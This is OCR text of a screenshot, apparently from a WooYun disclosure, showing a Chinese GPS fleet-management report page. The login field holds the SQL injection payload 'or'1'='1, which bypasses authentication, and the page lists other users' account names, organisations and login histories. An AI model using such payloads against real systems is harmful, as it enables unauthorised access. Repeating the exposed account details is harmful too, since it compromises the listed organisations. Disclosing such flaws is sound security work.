 统计报表 - Google Chrome
gps.gemzf.com/Report/index.aspx
统计报表
监控 维护 关闭
基本信息报表
工作情况报表
违规报表
报警报表
用户报表
司机报表
司机工作情况
司机全部违规
司机全部报警
司机疲劳
司机超速
统计报表 基本信息 用户基本信息 当前用户：'or'1'='1
登录帐号 'or'1'='1 查询
1 / 7 查找 | 下一个
用户基本信息报表
制表日期: 2013-04-09
基本信息
登录帐号 cgj 用户姓名 城管局
最近登录 2013-04-07 09:08:18 登录次数 692
公司名称 海西州格尔木市城市管理局 公司类型 物流运输
用户类型 公司用户 地图名称 直辖市
地图类型 MapBar图吧 地图城市 北京市
帐号期限 无限制
登录帐号 cgxlc 用户姓名 cgxlc
最近登录 2013-04-07 18:55:37 登录次数 41
公司名称 川格修理厂 公司类型 物流运
用户类型 公司用户 地图名称 重庆全国
地图类型 MapEngineGIS平台地图 地图城市 重庆市旧)
帐号期限 无限制
登录帐号 gemax 用户姓名 1
正在载入数据，请稍候...
www.wooyun.org